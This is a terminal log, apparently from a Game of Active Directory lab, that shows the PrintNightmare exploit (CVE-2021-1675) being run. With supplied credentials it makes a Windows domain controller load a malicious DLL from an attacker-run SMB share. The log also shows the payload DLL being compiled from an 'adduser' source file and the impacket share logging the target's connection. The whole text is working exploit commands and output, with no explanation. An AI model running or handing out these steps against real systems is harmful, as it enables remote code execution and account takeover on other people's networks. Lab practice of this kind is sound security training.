 ┌──(kali㉿kali)-[~/Desktop/htb/GOAD/printnightmare]
└─$ python3 CVE-2021-1675.py north.sevenkingdoms.local/jon.snow:'iknownothing'@north.sevenkingdoms.local '\\192.168.56.118\ATTACKERSHARE\nightmare.dll'
[*] Connecting to ncacn_np:north.sevenkingdoms.local[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.56.118\ATTACKERSHARE\nightmare.dll
[*] Try 1...
[*] Stage0: 0
[*] Stage1: 0
[+] Exploit Completed
┌──(kali㉿kali)-[~/Desktop/htb/GOAD/printnightmare]
└─$
└─$ x86_64-w64-mingw32-gcc -shared -opnightmare2.dll adduser.c -lnetapi32
┌──(kali㉿kali)-[~/Desktop/htb/GOAD]
└─$ impacket-smbserver -smb2support ATTACKERSHARE .
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.11,53181)
[*] AUTHENTICATE_MESSAGE (\,WINTERFELL)
[*] User WINTERFELL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:ATTACKERSHARE)
[*] Disconnecting Share(1:ATTACKERSHARE)
[*] Closing down connection (192.168.56.11,53181)
[*] Remaining connections []